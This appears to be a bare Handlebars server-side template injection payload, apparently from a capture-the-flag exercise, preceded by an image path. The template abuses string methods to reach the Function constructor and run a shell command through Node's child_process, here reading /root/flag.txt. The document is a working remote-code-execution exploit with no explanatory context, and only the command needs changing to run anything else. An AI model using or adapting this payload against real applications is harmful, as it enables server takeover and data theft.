 {{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process').execSync('cat
/root/flag.txt');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}